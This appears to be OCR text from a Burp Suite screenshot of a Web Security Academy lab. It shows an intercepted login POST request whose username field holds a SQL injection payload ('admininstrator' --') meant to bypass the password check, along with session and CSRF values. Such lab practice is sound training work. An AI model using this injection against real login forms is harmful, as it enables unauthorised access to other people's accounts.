 Intercept on
Forward
Drop
Request to https://0a09002c04b50c7c80800de80002007c.web-security-aca...
Open browser
?
Time Type Direction Method URL Status code Length
22:36:03 2... HTTP → Request POST https://0a09002c04b50c7c80800de80002007c.web-security-academy.net/login
22:36:06 2... WS → To server https://0a09002c04b50c7c80800de80002007c.web-security-academy.net/academyLabHeader 4
22:36:06 2... WS ← To client https://0a09002c04b50c7c80800de80002007c.web-security-academy.net/academyLabHeader 4
Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a09002c04b50c7c80800de80002007c.web-security-academy.net
3 Cookie: session=TgD6A5PEDFItSCEuDKnzJUU0HdeykrXs
4 Content-Length: 67
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a09002c04b50c7c80800de80002007c.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a09002c04b50c7c80800de80002007c.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=RIXqqAplLGU79TxtDiWu2E0Uroou7pd &username=admininstrator' --&password=admin
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Name Value
session TgD6A5PEDFItSCEuD...
Request headers 23
Inspector
Notes